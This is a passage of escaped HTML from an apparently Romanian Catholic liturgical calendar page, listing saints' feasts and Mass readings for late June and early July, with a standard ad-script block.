bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TRUPUL ŞI SÂNGELE DOMNULUI\u003Cbr \/\u003E\nFer. Margareta Ball, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 14,18-20; Ps 109; 1Cor 11,23-26; Lc 9,11b-17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alois de Gonzaga, călug. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paulin de Nola, ep. *; Ioan Fisher, ep. şi Thomas Morus, m. *; Niceta de Remesiana, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E23\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 12-a de peste an\u003Cbr \/\u003E\nSf. Iosif Cafasso, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EZah 12,10-11a; Ps 62; Gal 3,26-29; Lc 9,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† NAŞTEREA SF. IOAN BOTEZĂTORUL\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Wilhelm, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan şi Paul, m.; Josemaria Escriva, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Alexandria, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† PREASFÂNTA INIMĂ A LUI ISUS\u003Cbr \/\u003E\nSf. Irineu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ES\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SS. PETRU ŞI PAUL, ap.\u003Cbr \/\u003E\nInima Neprihănită a Mariei; Emma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 12,1-11; Ps 33; 2Tim 4,6-8.17-18; Mt 16,13-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 13-a de peste an\u003Cbr \/\u003E\nPrimii Sfinţi Martiri din Roma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E1Rg 19,16b.19-21; Ps 15; Gal 5,1.13-18; Lc 9,51-62\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIULIE – CUPTOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Aron, fratele lui Moise\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bernardin Realino, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TOMA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elisabeta a Portugaliei *; Ff. Piergiorgio Frassati; Maria Crocifissa Curcio, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton M. Zaccaria, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maria Goretti, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: 